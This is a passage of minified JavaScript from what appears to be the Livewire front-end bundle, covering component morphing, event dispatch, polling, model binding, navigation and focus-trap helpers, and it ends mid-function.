i=vu(e);lr.default.onAttributeRemoved(e,"wire:id",()=>{mu(i.id)})}let t=Array.from(e.getAttributeNames()).filter(i=>Pn(i)).map(i=>$i(e,i));t.forEach(i=>{zt("directive.global.init",{el:e,directive:i,cleanup:o=>{lr.default.onAttributeRemoved(e,i.raw,o)}})});let r=vn(e,!1);r&&(zt("element.init",{el:e,component:r}),t.forEach(i=>{zt("directive.init",{el:e,component:r,directive:i,cleanup:o=>{lr.default.onAttributeRemoved(e,i.raw,o)}})}))},e=>{if(!Array.from(e.attributes).some(r=>Pn(r.name)))return;Array.from(e.getAttributeNames()).filter(r=>Pn(r)).map(r=>$i(e,r)).forEach(r=>{zt("directive.global.init",{el:e,directive:r,cleanup:i=>{lr.default.onAttributeRemoved(e,r.raw,i)}})})})),lr.default.start(),setTimeout(()=>window.Livewire.initialRenderIsFinished=!0),ha(document,"livewire:initialized")}function fc(){let e=document.querySelector("script[data-update-uri][data-csrf]");if(!e)return;let t=e.closest("[wire\\:id]");t&&console.warn("Livewire: missing closing tags found. Ensure your template elements contain matching closing tags.",t)}var Ka=Pt(ar());wt("effect",({component:e,effects:t})=>{dc(e,t.listeners||[])});function dc(e,t){t.forEach(r=>{let i=o=>{o.__livewire&&o.__livewire.receivedBy.push(e),e.$wire.call("__dispatch",r,o.detail||{})};window.addEventListener(r,i),e.addCleanup(()=>window.removeEventListener(r,i)),e.el.addEventListener(r,o=>{o.__livewire&&(o.bubbles||(o.__livewire&&o.__livewire.receivedBy.push(e.id),e.$wire.call("__dispatch",r,o.detail||{})))})})}var Ko=Pt(ar()),Jn=new WeakMap,Ui=new Set;wt("payload.intercept",async({assets:e})=>{if(e)for(let[t,r]of Object.entries(e))await vc(t,async()=>{await mc(r)})});wt("component.init",({component:e})=>{let t=e.snapshot.memo.assets;t&&t.forEach(r=>{Ui.has(r)||Ui.add(r)})});wt("effect",({component:e,effects:t})=>{let r=t.scripts;r&&Object.entries(r).forEach(([i,o])=>{pc(e,i,()=>{let s=hc(o);Ko.default.dontAutoEvaluateFunctions(()=>{Ko.default.evaluate(e.el,s,{$wire:e.$wire,$js:e.$wire.$js})})})})});function pc(e,t,r){if(Jn.has(e)&&Jn.get(e).includes(t))return;r(),Jn.has(e)||Jn.set(e,[]);let i=Jn.get(e);i.push(t),Jn.set(e,i)}function hc(e){let r=/<script\b[^>]*>([\s\S]*?)<\/script>/gm.exec(e);return r&&r[1]?r[1].trim():""}async function vc(e,t){Ui.has(e)||(await t(),Ui.add(e))}async function mc(e){let t=new DOMParser().parseFromString(e,"text/html"),r=document.adoptNode(t.head);for(let i of r.children)try{await gc(i)}catch{}}async function gc(e){return new Promise((t,r)=>{if(bc(e)){let i=yc(e);i.src?(i.onload=()=>t(),i.onerror=()=>r()):t(),document.head.appendChild(i)}else document.head.appendChild(e),t()})}function bc(e){return e.tagName.toLowerCase()==="script"}function yc(e){let t=document.createElement("script");t.textContent=e.textContent,t.async=e.async;for(let r of e.attributes)t.setAttribute(r.name,r.value);return t}var Pa=Pt(ar());Pa.default.magic("js",e=>vn(e).$wire.js);wt("effect",({component:e,effects:t})=>{let r=t.js,i=t.xjs;r&&Object.entries(r).forEach(([o,s])=>{pu(e,o,()=>{Pa.default.evaluate(e.el,s)})}),i&&i.forEach(({expression:o,params:s})=>{s=Object.values(s),Pa.default.evaluate(e.el,o,{scope:e.jsActions,params:s})})});var wc=Pt(ar());function _c(e,t,r){let i=t.parentElement?t.parentElement.tagName.toLowerCase():"div",o=customElements.get(i);i=o?o.name:i;let s=document.createElement(i);s.innerHTML=r;let d;try{d=vn(t.parentElement)}catch{}d&&(s.__livewire=d);let m=s.firstElementChild;m.setAttribute("wire:snapshot",e.snapshotEncoded);let T={...e.effects};delete T.html,m.setAttribute("wire:effects",JSON.stringify(T)),m.__livewire=e,zt("morph",{el:t,toEl:m,component:e});let I={};t.querySelectorAll("[wire\\:id]").forEach(D=>{I[D.getAttribute("wire:id")]=D}),m.querySelectorAll("[wire\\:id]").forEach(D=>{if(D.hasAttribute("wire:snapshot"))return;let Y=D.getAttribute("wire:id"),te=I[Y];te&&D.replaceWith(te.cloneNode(!0))}),wc.default.morph(t,m,{updating:(D,Y,te,J,j)=>{if(!Gn(D)){if(zt("morph.updating",{el:D,toEl:Y,component:e,skip:J,childrenOnly:te,skipChildren:j}),D.__livewire_replace===!0&&(D.innerHTML=Y.innerHTML),D.__livewire_replace_self===!0)return D.outerHTML=Y.outerHTML,J();if(D.__livewire_ignore===!0)return J();if(D.__livewire_ignore_self===!0&&te(),D.__livewire_ignore_children===!0)return j();if(Jo(D)&&D.getAttribute("wire:id")!==e.id)return J();Jo(D)&&(Y.__livewire=e)}},updated:D=>{Gn(D)||zt("morph.updated",{el:D,component:e})},removing:(D,Y)=>{Gn(D)||zt("morph.removing",{el:D,component:e,skip:Y})},removed:D=>{Gn(D)||zt("morph.removed",{el:D,component:e})},adding:D=>{zt("morph.adding",{el:D,component:e})},added:D=>{Gn(D)||(vn(D).id,zt("morph.added",{el:D}))},key:D=>{if(!Gn(D))return D.hasAttribute("wire:key")?D.getAttribute("wire:key"):D.hasAttribute("wire:id")?D.getAttribute("wire:id"):D.id},lookahead:!1}),zt("morphed",{el:t,component:e})}function Gn(e){return typeof e.hasAttribute!="function"}function Jo(e){return e.hasAttribute("wire:id")}wt("effect",({component:e,effects:t})=>{let r=t.html;r&&queueMicrotask(()=>{queueMicrotask(()=>{_c(e,e.el,r)})})});wt("effect",({component:e,effects:t})=>{queueMicrotask(()=>{queueMicrotask(()=>{queueMicrotask(()=>{xc(e,t.dispatches||[])})})})});function xc(e,t){t.forEach(({name:r,params:i={},self:o=!1,to:s})=>{o?Qn(e,r,i):s?qa(s,r,i):xs(e,r,i)})}var Sc=Pt(ar()),ka=new ql;wt("directive.init",({el:e,directive:t,cleanup:r,component:i})=>setTimeout(()=>{t.value==="submit"&&e.addEventListener("submit",()=>{let o=t.expression.startsWith("$parent")?i.parent.id:i.id,s=Ec(e);ka.add(o,s)})}));wt("commit",({component:e,respond:t})=>{t(()=>{ka.each(e.id,r=>r()),ka.remove(e.id)})});function Ec(e){let t=[];return Sc.default.walk(e,(r,i)=>{if(e.contains(r)){if(r.hasAttribute("wire:ignore"))return i();Oc(r)?t.push(Cc(r)):Ac(r)&&t.push(Tc(r))}}),()=>{for(;t.length>0;)t.shift()()}}function Oc(e){let t=e.tagName.toLowerCase();return t==="select"||t==="button"&&e.type==="submit"||t==="input"&&(e.type==="checkbox"||e.type==="radio")}function Ac(e){return["input","textarea"].includes(e.tagName.toLowerCase())}function Cc(e){let t=e.disabled?()=>{}:()=>e.disabled=!1;return e.disabled=!0,t}function Tc(e){let t=e.readOnly?()=>{}:()=>e.readOnly=!1;return e.readOnly=!0,t}wt("commit.pooling",({commits:e})=>{e.forEach(t=>{let r=t.component;Ls(r,i=>{i.$wire.$commit()})})});wt("commit.pooled",({pools:e})=>{Pc(e).forEach(r=>{let i=r.component;Ls(i,o=>{kc(e,i,o)})})});function Pc(e){let t=[];return e.forEach(r=>{r.commits.forEach(i=>{t.push(i)})}),t}function kc(e,t,r){let i=Go(e,t),o=Go(e,r),s=o.findCommitByComponent(r);o.delete(s),i.add(s),e.forEach(d=>{d.empty()&&e.delete(d)})}function Go(e,t){for(let[r,i]of e.entries())if(i.hasCommitFor(t))return i}function Ls(e,t){Ds(e,r=>{(Rc(r)||Mc(r))&&t(r)})}function Rc(e){return!!e.snapshot.memo.props}function Mc(e){return!!e.snapshot.memo.bindings}function Ds(e,t){e.children.forEach(r=>{t(r),Ds(r,t)})}wt("commit",({succeed:e})=>{e(({effects:t})=>{let r=t.download;if(!r)return;let i=window.webkitURL||window.URL,o=i.createObjectURL(Nc(r.content,r.contentType)),s=document.createElement("a");s.style.display="none",s.href=o,s.download=r.name,document.body.appendChild(s),s.click(),setTimeout(function(){i.revokeObjectURL(o)},0)})});function Nc(e,t="",r=512){const i=atob(e),o=[];t===null&&(t="");for(let s=0;s<i.length;s+=r){let d=i.slice(s,s+r),m=new Array(d.length);for(let I=0;I<d.length;I++)m[I]=d.charCodeAt(I);let T=new Uint8Array(m);o.push(T)}return new Blob(o,{type:t})}var Ra=new WeakSet,Ma=new WeakSet;wt("component.init",({component:e})=>{let t=e.snapshot.memo;t.lazyLoaded!==void 0&&(Ma.add(e),t.lazyIsolated!==void 0&&t.lazyIsolated===!1&&Ra.add(e))});wt("commit.pooling",({commits:e})=>{e.forEach(t=>{Ma.has(t.component)&&(Ra.has(t.component)?(t.isolate=!1,Ra.delete(t.component)):t.isolate=!0,Ma.delete(t.component))})});var Yo=Pt(ar());wt("effect",({component:e,effects:t,cleanup:r})=>{let i=t.url;i&&Object.entries(i).forEach(([o,s])=>{let{name:d,as:m,use:T,alwaysShow:I,except:D}=Lc(o,s);m||(m=d);let Y=[!1,null,void 0].includes(D)?hn(e.ephemeral,d):D,{replace:te,push:J,pop:j}=Ta(m,Y,I,D);if(T==="replace"){let P=Yo.default.effect(()=>{te(hn(e.reactive,d))});r(()=>Yo.default.release(P))}else if(T==="push"){let P=wt("commit",({component:M,succeed:N})=>{if(e!==M)return;let H=hn(e.canonical,d);N(()=>{let G=hn(e.canonical,d);JSON.stringify(H)!==JSON.stringify(G)&&J(G)})}),R=j(async M=>{await e.$wire.set(d,M),document.querySelectorAll("input").forEach(N=>{N._x_forceModelUpdate&&N._x_forceModelUpdate(N._x_model.get())})});r(()=>{P(),R()})}})});function Lc(e,t){let r={use:"replace",alwaysShow:!1};return typeof t=="string"?{...r,name:t,as:t}:{...{...r,name:e,as:e},...t}}wt("request",({options:e})=>{window.Echo&&(e.headers["X-Socket-ID"]=window.Echo.socketId())});wt("effect",({component:e,effects:t})=>{(t.listeners||[]).forEach(i=>{if(i.startsWith("echo")){if(typeof window.Echo>"u"){console.warn("Laravel Echo cannot be found");return}let o=i.split(/(echo:|echo-)|:|,/);o[1]=="echo:"&&o.splice(2,0,"channel",void 0),o[2]=="notification"&&o.push(void 0,void 0);let[s,d,m,T,I,D,Y]=o;if(["channel","private","encryptedPrivate"].includes(m)){let te=J=>Qn(e,i,[J]);window.Echo[m](I).listen(Y,te),e.addCleanup(()=>{window.Echo[m](I).stopListening(Y,te)})}else if(m=="presence")if(["here","joining","leaving"].includes(Y))window.Echo.join(I)[Y](te=>{Qn(e,i,[te])});else{let te=J=>Qn(e,i,[J]);window.Echo.join(I).listen(Y,te),e.addCleanup(()=>{window.Echo.leaveChannel(I)})}else m=="notification"?window.Echo.private(I).notification(te=>{Qn(e,i,[te])}):console.warn("Echo channel type not yet supported")}})});var Is=new WeakSet;wt("component.init",({component:e})=>{e.snapshot.memo.isolate===!0&&Is.add(e)});wt("commit.pooling",({commits:e})=>{e.forEach(t=>{Is.has(t.component)&&(t.isolate=!0)})});Ic()&&Alpine.navigate.disableProgressBar();document.addEventListener("alpine:navigate",e=>Ja("livewire:navigate",e));document.addEventListener("alpine:navigating",e=>Ja("livewire:navigating",e));document.addEventListener("alpine:navigated",e=>Ja("livewire:navigated",e));function Ja(e,t){let r=new CustomEvent(e,{cancelable:!0,bubbles:!0,detail:t.detail});document.dispatchEvent(r),r.defaultPrevented&&t.preventDefault()}function Dc(e,t,r){e.redirectUsingNavigate?Alpine.navigate(t):r()}function Ic(){return!!(document.querySelector("[data-no-progress-bar]")||window.livewireScriptConfig&&window.livewireScriptConfig.progressBar===!1)}wt("effect",({effects:e})=>{if(!e.redirect)return;let t=e.redirect;Dc(e,t,()=>{window.location.href=t})});var _a=Pt(ar());wt("morph.added",({el:e})=>{e.__addedByMorph=!0});$r("transition",({el:e,directive:t,component:r,cleanup:i})=>{for(let d=0;d<e.attributes.length;d++)if(e.attributes[d].name.startsWith("wire:show")){_a.default.bind(e,{[t.rawName.replace("wire:transition","x-transition")]:t.expression});return}let o=_a.default.reactive({state:!e.__addedByMorph});_a.default.bind(e,{[t.rawName.replace("wire:","x-")]:"","x-show"(){return o.state}}),e.__addedByMorph&&setTimeout(()=>o.state=!0);let s=[];s.push(wt("morph.removing",({el:d,skip:m})=>{m(),d.addEventListener("transitionend",()=>{d.remove()}),o.state=!1,s.push(wt("morph",({component:T})=>{T===r&&(d.remove(),s.forEach(I=>I()))}))})),i(()=>s.forEach(d=>d()))});var jc=new ls;function Fc(e,t){jc.each(e,r=>{r.callback(),r.callback=()=>{}}),t()}var Xo=Pt(ar());wt("directive.init",({el:e,directive:t,cleanup:r,component:i})=>{if(["snapshot","effects","model","init","loading","poll","ignore","id","data","key","target","dirty"].includes(t.value)||Au(t.value))return;let o=t.rawName.replace("wire:","x-on:");t.value==="submit"&&!t.modifiers.includes("prevent")&&(o=o+".prevent");let s=Xo.default.bind(e,{[o](d){let m=()=>{Fc(i,()=>{Xo.default.evaluate(e,"$wire."+t.expression,{scope:{$event:d}})})};e.__livewire_confirm?e.__livewire_confirm(()=>{m()},()=>{d.stopImmediatePropagation()}):m()}});r(s)});var Fr=Pt(ar());Fr.default.addInitSelector(()=>"[wire\\:navigate]");Fr.default.addInitSelector(()=>"[wire\\:navigate\\.hover]");Fr.default.addInitSelector(()=>"[wire\\:navigate\\.preserve-scroll]");Fr.default.addInitSelector(()=>"[wire\\:navigate\\.preserve-scroll\\.hover]");Fr.default.addInitSelector(()=>"[wire\\:navigate\\.hover\\.preserve-scroll]");Fr.default.interceptInit(Fr.default.skipDuringClone(e=>{e.hasAttribute("wire:navigate")?Fr.default.bind(e,{"x-navigate":!0}):e.hasAttribute("wire:navigate.hover")?Fr.default.bind(e,{"x-navigate.hover":!0}):e.hasAttribute("wire:navigate.preserve-scroll")?Fr.default.bind(e,{"x-navigate.preserve-scroll":!0}):e.hasAttribute("wire:navigate.preserve-scroll.hover")?Fr.default.bind(e,{"x-navigate.preserve-scroll.hover":!0}):e.hasAttribute("wire:navigate.hover.preserve-scroll")&&Fr.default.bind(e,{"x-navigate.hover.preserve-scroll":!0})}));document.addEventListener("alpine:navigating",()=>{Livewire.all().forEach(e=>{e.inscribeSnapshotAndEffectsOnElement()})});$r("confirm",({el:e,directive:t})=>{let r=t.expression,i=t.modifiers.includes("prompt");r=r.replaceAll("\\n",`
`),r===""&&(r="Are you sure?"),e.__livewire_confirm=(o,s)=>{if(i){let[d,m]=r.split("|");m?prompt(d)===m?o():s():console.warn("Livewire: Must provide expectation with wire:confirm.prompt")}else confirm(r)?o():s()}});var $c=Pt(ar());$c.default.addInitSelector(()=>"[wire\\:current]");var Na=new Map;document.addEventListener("livewire:navigated",()=>{Na.forEach(e=>e(new URL(window.location.href)))});Ou("current",({el:e,directive:t,cleanup:r})=>{let i=t.expression,o={exact:t.modifiers.includes("exact"),strict:t.modifiers.includes("strict")};if(i.startsWith("#")||!e.hasAttribute("href"))return;let s=e.getAttribute("href"),d=new URL(s,window.location.href),m=i.split(" ").filter(String),T=I=>{Bc(d,I,o)?(e.classList.add(...m),e.setAttribute("data-current","")):(e.classList.remove(...m),e.removeAttribute("data-current"))};T(new URL(window.location.href)),Na.set(e,T),r(()=>Na.delete(e))});function Bc(e,t,r){if(e.hostname!==t.hostname)return!1;let i=r.strict?e.pathname:e.pathname.replace(/\/+$/,""),o=r.strict?t.pathname:t.pathname.replace(/\/+$/,"");if(r.exact)return i===o;let s=i.split("/"),d=o.split("/");for(let m=0;m<s.length;m++)if(s[m]!==d[m])return!1;return!0}function Rn(e,t,r,i=null){if(r=t.modifiers.includes("remove")?!r:r,t.modifiers.includes("class")){let o=t.expression.split(" ").filter(String);r?e.classList.add(...o):e.classList.remove(...o)}else if(t.modifiers.includes("attr"))r?e.setAttribute(t.expression,!0):e.removeAttribute(t.expression);else{let o=i??window.getComputedStyle(e,null).getPropertyValue("display"),s=["inline","block","table","flex","grid","inline-flex"].filter(d=>t.modifiers.includes(d))[0]||"inline-block";s=t.modifiers.includes("remove")&&!r?o:s,e.style.display=r?s:"none"}}var La=new Set,Da=new Set;window.addEventListener("offline",()=>La.forEach(e=>e()));window.addEventListener("online",()=>Da.forEach(e=>e()));$r("offline",({el:e,directive:t,cleanup:r})=>{let i=()=>Rn(e,t,!0),o=()=>Rn(e,t,!1);La.add(i),Da.add(o),r(()=>{La.delete(i),Da.delete(o)})});$r("loading",({el:e,directive:t,component:r,cleanup:i})=>{let{targets:o,inverted:s}=Vc(e),[d,m]=Uc(t),T=Hc(r,o,s,[()=>d(()=>Rn(e,t,!0)),()=>m(()=>Rn(e,t,!1))]),I=qc(r,o,[()=>d(()=>Rn(e,t,!0)),()=>m(()=>Rn(e,t,!1))]);i(()=>{T(),I()})});function Uc(e){if(!e.modifiers.includes("delay")||e.modifiers.includes("none"))return[s=>s(),s=>s()];let t=200,r={shortest:50,shorter:100,short:150,default:200,long:300,longer:500,longest:1e3};Object.keys(r).some(s=>{if(e.modifiers.includes(s))return t=r[s],!0});let i,o=!1;return[s=>{i=setTimeout(()=>{s(),o=!0},t)},async s=>{o?(await s(),o=!1):clearTimeout(i)}]}function Hc(e,t,r,[i,o]){return wt("commit",({component:s,commit:d,respond:m})=>{s===e&&(t.length>0&&Wc(d,t)===r||(i(),m(()=>{o()})))})}function qc(e,t,[r,i]){let o=T=>{let{id:I,property:D}=T.detail;return I!==e.id||t.length>0&&!t.map(Y=>Y.target).includes(D)},s=va(window,"livewire-upload-start",T=>{o(T)||r()}),d=va(window,"livewire-upload-finish",T=>{o(T)||i()}),m=va(window,"livewire-upload-error",T=>{o(T)||i()});return()=>{s(),d(),m()}}function Wc(e,t){let{updates:r,calls:i}=e;return t.some(({target:o,params:s})=>{if(s)return i.some(({method:m,params:T})=>o===m&&s===js(JSON.stringify(T)));if(Object.keys(r).some(m=>m.includes(".")&&m.split(".")[0]===o?!0:m===o)||i.map(m=>m.method).includes(o))return!0})}function Vc(e){let t=Wa(e),r=[],i=!1;if(t.has("target")){let o=t.get("target");o.modifiers.includes("except")&&(i=!0),o.methods.forEach(({method:s,params:d})=>{r.push({target:s,params:d&&d.length>0?js(JSON.stringify(d)):void 0})})}else{let o=["init","dirty","offline","target","loading","poll","ignore","key","id"];t.all().filter(s=>!o.includes(s.value)).map(s=>s.expression.split("(")[0]).forEach(s=>r.push({target:s}))}return{targets:r,inverted:i}}function js(e){return btoa(encodeURIComponent(e))}$r("stream",({el:e,directive:t,cleanup:r})=>{let{expression:i,modifiers:o}=t,s=wt("stream",({name:d,content:m,replace:T})=>{d===i&&(o.includes("replace")||T?e.innerHTML=m:e.insertAdjacentHTML("beforeend",m))});r(s)});wt("request",({respond:e})=>{e(t=>{let r=t.response;r.headers.has("X-Livewire-Stream")&&(t.response={ok:!0,redirected:!1,status:200,async text(){let i=await zc(r,o=>{zt("stream",o)});return fs(i)&&(this.ok=!1),i}})})});async function zc(e,t){let r=e.body.getReader(),i="";for(;;){let{done:o,value:s}=await r.read(),m=new TextDecoder().decode(s),[T,I]=Kc(i+m);if(T.forEach(D=>{t(D)}),i=I,o)return i}}function Kc(e){let t=/({"stream":true.*?"endStream":true})/g,r=e.match(t),i=[];if(r)for(let s=0;s<r.length;s++)i.push(JSON.parse(r[s]).body);let o=e.replace(t,"");return[i,o]}$r("replace",({el:e,directive:t})=>{t.modifiers.includes("self")?e.__livewire_replace_self=!0:e.__livewire_replace=!0});$r("ignore",({el:e,directive:t})=>{t.modifiers.includes("self")?e.__livewire_ignore_self=!0:t.modifiers.includes("children")?e.__livewire_ignore_children=!0:e.__livewire_ignore=!0});var Qo=Pt(ar());Qo.default.interceptInit(e=>{e.hasAttribute("wire:cloak")&&Qo.default.mutateDom(()=>e.removeAttribute("wire:cloak"))});var Fs=new ls;wt("commit",({component:e,respond:t})=>{t(()=>{setTimeout(()=>{Fs.each(e,r=>r(!1))})})});$r("dirty",({el:e,directive:t,component:r})=>{let i=Jc(e),o=!1,s=e.style.display,d=m=>{Rn(e,t,m,s),o=m};Fs.add(r,d),Alpine.effect(()=>{let m=!1;if(i.length===0)m=JSON.stringify(r.canonical)!==JSON.stringify(r.reactive);else for(let T=0;T<i.length&&!m;T++){let I=i[T];m=JSON.stringify(hn(r.canonical,I))!==JSON.stringify(hn(r.reactive,I))}o!==m&&d(m),o=m})});function Jc(e){let t=Wa(e),r=[];return t.has("model")&&r.push(t.get("model").expression),t.has("target")&&(r=r.concat(t.get("target").expression.split(",").map(i=>i.trim()))),r}var Gc=Pt(ar());$r("model",({el:e,directive:t,component:r,cleanup:i})=>{let{expression:o,modifiers:s}=t;if(!o)return console.warn("Livewire: [wire:model] is missing a value.",e);if($s(r,o))return console.warn('Livewire: [wire:model="'+o+'"] property does not exist on component: ['+r.name+"]",e);if(e.type&&e.type.toLowerCase()==="file")return Kl(e,o,r,i);let d=s.includes("live"),m=s.includes("lazy")||s.includes("change"),T=s.includes("blur"),I=s.includes("debounce"),D=o.startsWith("$parent")?()=>r.$wire.$parent.$commit():()=>r.$wire.$commit(),Y=Xc(e)&&!I&&d?Qc(D,150):D;Gc.default.bind(e,{"@change"(){m&&D()},"@blur"(){T&&D()},["x-model"+Yc(s)](){return{get(){return hn(r.$wire,o)},set(te){Wi(r.$wire,o,te),d&&!m&&!T&&Y()}}}})});function Yc(e){return e=e.filter(t=>!["lazy","defer"].includes(t)),e.length===0?"":"."+e.join(".")}function Xc(e){return["INPUT","TEXTAREA"].includes(e.tagName.toUpperCase())&&!["checkbox","radio"].includes(e.type)||e.tagName.toUpperCase()==="UI-SLIDER"}function $s(e,t){if(t.startsWith("$parent")){let i=vn(e.el.parentElement,!1);return i?$s(i,t.split("$parent.")[1]):!0}let r=t.split(".")[0];return!Object.keys(e.canonical).includes(r)}function Qc(e,t){var r;return function(){var i=this,o=arguments,s=function(){r=null,e.apply(i,o)};clearTimeout(r),r=setTimeout(s,t)}}var Zc=Pt(ar());$r("init",({el:e,directive:t})=>{let r=t.expression??"$refresh";Zc.default.evaluate(e,`$wire.${r}`)});var ef=Pt(ar());$r("poll",({el:e,directive:t})=>{let r=df(t.modifiers,2e3),{start:i,pauseWhile:o,throttleWhile:s,stopWhen:d}=rf(()=>{tf(e,t)},r);i(),s(()=>of()&&lf(t)),o(()=>uf(t)&&cf(e)),o(()=>sf(e)),o(()=>af()),d(()=>ff(e))});function tf(e,t){ef.default.evaluate(e,t.expression?"$wire."+t.expression:"$wire.$commit()")}function rf(e,t=2e3){let r=[],i=[],o=[];return{start(){let s=nf(t,()=>{if(o.some(d=>d()))return s();r.some(d=>d())||i.some(d=>d())&&Math.random()<.95||e()})},pauseWhile(s){r.push(s)},throttleWhile(s){i.push(s)},stopWhen(s){o.push(s)}}}var Tn=[];function nf(e,t){if(!Tn[e]){let r={timer:setInterval(()=>r.callbacks.forEach(i=>i()),e),callbacks:new Set};Tn[e]=r}return Tn[e].callbacks.add(t),()=>{Tn[e].callbacks.delete(t),Tn[e].callbacks.size===0&&(clearInterval(Tn[e].timer),delete Tn[e])}}var Ga=!1;window.addEventListener("offline",()=>Ga=!0);window.addEventListener("online",()=>Ga=!1);function af(){return Ga}var Bs=!1;document.addEventListener("visibilitychange",()=>{Bs=document.hidden},!1);function of(){return Bs}function sf(e){return!Wa(e).has("poll")}function lf(e){return!e.modifiers.includes("keep-alive")}function uf(e){return e.modifiers.includes("visible")}function cf(e){let t=e.getBoundingClientRect();return!(t.top<(window.innerHeight||document.documentElement.clientHeight)&&t.left<(window.innerWidth||document.documentElement.clientWidth)&&t.bottom>0&&t.right>0)}function ff(e){return e.isConnected===!1}function df(e,t){let r,i=e.find(s=>s.match(/([0-9]+)ms/)),o=e.find(s=>s.match(/([0-9]+)s/));return i?r=Number(i.replace("ms","")):o&&(r=Number(o.replace("s",""))*1e3),r||t}var xa=Pt(ar());xa.default.interceptInit(e=>{for(let t=0;t<e.attributes.length;t++)if(e.attributes[t].name.startsWith("wire:show")){let{name:r,value:i}=e.attributes[t],o=r.split("wire:show")[1],s=i.startsWith("!")?"!$wire."+i.slice(1).trim():"$wire."+i.trim();xa.default.bind(e,{["x-show"+o](){return xa.default.evaluate(e,s)}})}});var Sa=Pt(ar());Sa.default.interceptInit(e=>{for(let t=0;t<e.attributes.length;t++)if(e.attributes[t].name.startsWith("wire:text")){let{name:r,value:i}=e.attributes[t],o=r.split("wire:text")[1],s=i.startsWith("!")?"!$wire."+i.slice(1).trim():"$wire."+i.trim();Sa.default.bind(e,{["x-text"+o](){return Sa.default.evaluate(e,s)}})}});var Ya={directive:$r,dispatchTo:qa,start:cc,first:wu,find:yu,getByName:bu,all:_u,hook:wt,trigger:zt,triggerAsync:ps,dispatch:xu,on:Eu,get navigate(){return Ka.default.navigate}},Xa=e=>console.warn(`Detected multiple instances of ${e} running`);window.Livewire&&Xa("Livewire");window.Alpine&&Xa("Alpine");window.Livewire=Ya;window.Alpine=Ka.default;window.livewireScriptConfig===void 0&&(window.Alpine.__fromLivewire=!0,document.addEventListener("DOMContentLoaded",()=>{window.Alpine.__fromLivewire===void 0&&Xa("Alpine"),Ya.start()}));Ka.default;/* NProgress, (c) 2013, 2014 Rico Sta. Cruz - http://ricostacruz.com/nprogress
 * @license MIT *//*! Bundled license information:

tabbable/dist/index.js:
  (*!
  * tabbable 5.3.3
  * @license MIT, https://github.com/focus-trap/tabbable/blob/master/LICENSE
  *)

focus-trap/dist/focus-trap.js:
  (*!
  * focus-trap 6.9.4
  * @license MIT, https://github.com/focus-trap/focus-trap/blob/master/LICENSE
  *)
*/var Us=["input","select","textarea","a[href]","button","[tabindex]:not(slot)","audio[controls]","video[controls]",'[contenteditable]:not([contenteditable="false"])',"details>summary:first-of-type","details"],Hi=Us.join(","),Hs=typeof Element>"u",Mn=Hs?function(){}:Element.prototype.matches||Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector,Ia=!Hs&&Element.prototype.getRootNode?function(e){return e.getRootNode()}:function(e){return e.ownerDocument},qs=function(t,r,i){var o=Array.prototype.slice.apply(t.querySelectorAll(Hi));return r&&Mn.call(t,Hi)&&o.unshift(t),o=o.filter(i),o},Ws=function e(t,r,i){for(var o=[],s=Array.from(t);s.length;){var d=s.shift();if(d.tagName==="SLOT"){var m=d.assignedElements(),T=m.length?m:d.children,I=e(T,!0,i);i.flatten?o.push.apply(o,I):o.push({scope:d,candidates:I})}else{var D=Mn.call(d,Hi);D&&i.filter(d)&&(r||!t.includes(d))&&o.push(d);var Y=d.shadowRoot||typeof i.getShadowRoot=="function"&&i.getShadowRoot(d),te=!i.shadowRootFilter||i.shadowRootFilter(d);if(Y&&te){var J=e(Y===!0?d.children:Y.children,!0,i);i.flatten?o.push.apply(o,J):o.push({scope:d,candidates:J})}else s.unshift.apply(s,d.children)}}return o},Vs=function(t,r){return t.tabIndex<0&&(r||/^(AUDIO|VIDEO|DETAILS)$/.test(t.tagName)||t.isContentEditable)&&isNaN(parseInt(t.getAttribute("tabindex"),10))?0:t.tabIndex},pf=function(t,r){return t.tabIndex===r.tabIndex?t.documentOrder-r.documentOrder:t.tabIndex-r.tabIndex},zs=function(t){return t.tagName==="INPUT"},hf=function(t){return zs(t)&&t.type==="hidden"},vf=function(t){var r=t.tagName==="DETAILS"&&Array.prototype.slice.apply(t.children).some(function(i){return i.tagName==="SUMMARY"});return r},mf=function(t,r){for(var i=0;i<t.length;i++)if(t[i].checked&&t[i].form===r)return t[i]},gf=function(t){if(!t.name)return!0;var r=t.form||Ia(t),i=function(m){return r.querySelectorAll('input[type="radio"][name="'+m+'"]')},o;if(typeof window<"u"&&typeof window.CSS<"u"&&typeof window.CSS.escape=="function")o=i(window.CSS.escape(t.name));else try{o=i(t.name)}catch(d){return console.error("Looks like you have a radio button with a name attribute containing invalid CSS selector characters and need the CSS.escape polyfill: %s",d.message),!1}var s=mf(o,t.form);return!s||s===t},bf=function(t){return zs(t)&&t.type==="radio"},yf=function(t){return bf(t)&&!gf(t)},Zo=function(t){var r=t.getBoundingClientRect(),i=r.width,o=r.height;return i===0&&o===0},wf=function(t,r){var i=r.displayCheck,o=r.getShadowRoot;if(getComputedStyle(t).visibility==="hidden")return!0;var s=Mn.call(t,"details>summary:first-of-type"),d=s?t.parentElement:t;if(Mn.call(d,"details:not([open]) *"))return!0;var m=Ia(t).host,T=(m==null?void 0:m.ownerDocument.contains(m))||t.ownerDocument.contains(t);if(!i||i==="full"){if(typeof o=="function"){for(var I=t;t;){var D=t.parentElement,Y=Ia(t);if(D&&!D.shadowRoot&&o(D)===!0)return Zo(t);t.assignedSlot?t=t.assignedSlot:!D&&Y!==t.ownerDocument?t=Y.host:t=D}t=I}if(T)return!t.getClientRects().length}else if(i==="non-zero-area")return Zo(t);return!1},_f=function(t){if(/^(INPUT|BUTTON|SELECT|TEXTAREA)$/.test(t.tagName))for(var r=t.parentElement;r;){if(r.tagName==="FIELDSET"&&r.disabled){for(var i=0;i<r.children.length;i++){var o=r.children.item(i);if(o.tagName==="LEGEND")return Mn.call(r,"fieldset[disabled] *")?!0:!o.contains(t)}return!0}r=r.parentElement}return!1},qi=function(t,r){return!(r.disabled||hf(r)||wf(r,t)||vf(r)||_f(r))},ja=function(t,r){return!(yf(r)||Vs(r)<0||!qi(t,r))},xf=function(t){var r=parseInt(t.getAttribute("tabindex"),10);return!!(isNaN(r)||r>=0)},Sf=function e(t){var r=[],i=[];return t.forEach(function(o,s){var d=!!o.scope,m=d?o.scope:o,T=Vs(m,d),I=d?e(o.candidates):m;T===0?d?r.push.apply(r,I):r.push(m):i.push({documentOrder:s,tabIndex:T,item:o,isScope:d,content:I})}),i.sort(pf).reduce(function(o,s){return s.isScope?o.push.apply(o,s.content):o.push(s.content),o},[]).concat(r)},Ef=function(t,r){r=r||{};var i;return 